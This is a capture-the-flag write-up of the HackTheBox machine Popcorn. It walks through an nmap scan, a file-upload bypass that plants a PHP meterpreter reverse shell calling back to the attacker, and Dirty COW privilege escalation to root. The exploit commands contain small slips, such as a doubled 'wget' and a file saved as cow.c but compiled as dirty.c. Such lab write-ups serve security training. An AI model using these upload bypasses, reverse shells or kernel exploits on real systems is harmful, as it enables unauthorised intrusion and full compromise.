This HackTheBox can be found here.
Popcorn is included in TJnull’s OSCP, OSEP, and OSWE list.
Recon
Like always, we’ll start with a Nmap scan:
1
sudo nmap -T4 -p- -oN allports -sC -sV 10.10.10.6
1
2
3
4
5
6
7
8
9
10
11
Host is up (0.028s latency).
Not shown: 65533 closed tcp ports (reset)
PORT   STATE SERVICE VERSION
22/tcp open  ssh     OpenSSH 5.1p1 Debian 6ubuntu2 (Ubuntu Linux; protocol 2.0)
| ssh-hostkey:
|   1024 3ec81b15211550ec6e63bcc56b807b38 (DSA)
|_  2048 aa1f7921b842f48a38bdb805ef1a074d (RSA)
80/tcp open  http    Apache httpd 2.2.12
|_http-title: Did not follow redirect to http://popcorn.htb/
|_http-server-header: Apache/2.2.12 (Ubuntu)
Service Info: Host: 127.0.0.1; OS: Linux; CPE: cpe:/o:linux:linux_kernel
Only two ports are open. Before we check out the website, let’s add popcorn.htb to our /etc/hosts file:
1
echo '10.10.10.6 popcorn.htb' | sudo tee -a /etc/hosts
Port 80

Navigating to port 80, we see a default It works! page for Apache. Seeing this usually means an application is running on an endpoint we need to discover, or there are multiple virtual hosts. dirb quickly tells us that there is a /torrent/ directory:

Navigating to http://popcorn.htb/torrent/, we see an application named Torrent Hoster:

We are able to create an account:


Looking at the available files, we only see one of a Kali .iso:

Initial Foothold
This server is running PHP, and we can upload files, so we should test focus on the upload functionality. I first wanted to capture a valid request, so I downloaded a sample .torrent and uploaded it:
1
2
# Grabbing a sample torrent
wget https://sample-file.bazadanni.com/download/applications/torrent/sample.torrent

After we upload a torrent, we have another option to upload a screenshot for it:

I spent some time trying to upload other file types for the torrent, but could not bypass the back-end checks being performed on the file. Any edits to the torrent’s content would cause the request to be invalid.
I then focused my attention on the screenshot upload. Like above, I first captured a valid upload request:

Now that we have a valid request, we can send it to Burp’s Repeater and start modifying it. When testing for unrestricted file uploads, I like to make small changes so I can detect if/what the server is validating on. I first removed the PNG data, but kept the magic bytes:

I kept making the following changes:
- Removed the magic bytes - Valid Upload
- Changing the content type to
text/plain- Invalid Upload - Changing the file name to
test.txt- Valid Upload

After changing the file name to test.txt, I refreshed the page and saw that the app will serve our file:
Next, I sent an upload request with a name of test.php and the phpinfo payload:


After uploading the payload, we can refresh the page and hover over the Image File Not Found! error. This will give us a link to the upload file. If we navigate to it, we see the phpinfo page:
Since we know we can upload PHP files, we can upload a reverse shell. I’ll use a meterpreter payload:
1
2
3
4
5
6
7
8
9
10
# Generate the payload
msfvenom -p php/meterpreter/reverse_tcp LHOST=tun0 LPORT=4444
# Copy the output for later

# Now we can start our listener
msfconsole
use exploit/multi/handler
set payload php/meterpreter/reverse_tcp
set LHOST tun0
run
Once we do the above, we can copy the payload from msfvenom and paste it in to our Burp request for the file contents. Once sent, we can refresh the page, capture the URL as above, and browse to it. We should get a meterpreter session:


We are the www-data user, but have privileges to read the user flag located at /home/george/user.txt:
Privilege Escalation
Running sysinfo from our meterpreter session, we see that we are running a very outdated version of Ubuntu:

Searching this version, the first result is about dirty cow. A POC on ExploitDB can be found here.
1
2
3
4
5
6
7
8
9
10
11
12
13
14
15
16
17
# On our attacking machine
wget wget https://www.exploit-db.com/raw/40839
mv 40839 cow.c

# In our meterpreter session
upload cow.c
shell # We need to drop to a shell to compile the exploit
gcc -pthread dirty.c -o dirty -lcrypt
./dirty
# Enter a password when prompted

# I had issues at this point, so I terminated the `shell` by pressing Ctrl+Z, and dropped into a new one
shell
# We need to upgrade our shell to a TTY
python -c 'import pty; pty.spawn("/bin/bash")'
su firefart
# Enter the password we set earlier


We can now grab the root flag:
